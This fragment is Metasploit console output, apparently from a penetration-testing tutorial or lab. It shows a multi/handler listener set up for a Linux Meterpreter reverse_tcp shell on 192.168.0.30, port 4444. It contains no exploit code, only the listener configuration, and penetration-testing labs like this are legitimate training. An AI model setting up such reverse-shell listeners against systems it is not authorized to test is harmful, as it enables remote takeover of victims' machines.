 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.30     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target